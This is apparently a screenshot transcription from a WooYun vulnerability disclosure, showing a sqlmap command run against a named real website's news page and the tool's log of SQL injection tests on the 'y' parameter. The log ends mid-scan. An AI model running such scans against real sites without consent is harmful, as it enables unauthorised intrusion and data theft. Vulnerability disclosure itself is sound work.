 管理员: SQLMap
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\Python27\SQLMap>sqlmap.py -u "http://www.visualchina.com/news-detail.php?y=20
15&id=1180"
sqlmap {1.0-dev-nongit-20150525}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:46:40
[22:46:40] [INFO] testing connection to the target URL
[22:46:41] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:46:43] [INFO] target URL is stable
[22:46:43] [INFO] testing if GET parameter 'y' is dynamic
[22:46:43] [WARNING] GET parameter 'y' does not appear dynamic
[22:46:44] [WARNING] heuristic (basic) test shows that GET parameter 'y' might n
ot be injectable
[22:46:44] [INFO] testing for SQL injection on GET parameter 'y'
[22:46:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:46:45] [WARNING] reflective value(s) found and filtering out
[22:46:52] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[22:46:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[22:46:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:46:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:47:02] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:47:05] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[22:47:06] [INFO] testing 'MySQL inline queries'
[22:47:06] [INFO] testing 'PostgreSQL inline queries'
[22:47:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:47:07] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
www.wooyun.org